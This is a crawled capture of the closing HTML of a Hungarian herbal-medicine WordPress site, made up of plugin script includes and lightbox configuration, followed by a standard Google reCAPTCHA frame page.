{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-newsdesk-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='burst-statistics-shortcodes-css' href='https://fitoterapiakalauz.hu/wp-content/plugins/burst-statistics/assets/css/burst-statistics-shortcodes.css?ver=1754511496' type='text/css' media='all' />
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.1" id="facebook-page-plugin-responsive-script-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://fitoterapiakalauz.hu/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"56067972":{"id":13277,"type":"image","internal":true,"source":"https:\/\/fitoterapiakalauz.hu\/wp-content\/uploads\/2011\/12\/kalata-kalata.jpg","title":"kalata-kalata","caption":"","description":""},"669540861":{"id":13278,"type":"image","internal":true,"source":"https:\/\/fitoterapiakalauz.hu\/wp-content\/uploads\/2011\/12\/cyclotidek.jpg","title":"cyclotidek","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/fitoterapiakalauz.hu\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/fitoterapiakalauz.hu\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kxwu48rW02llcf0IOkPeYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768451112927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>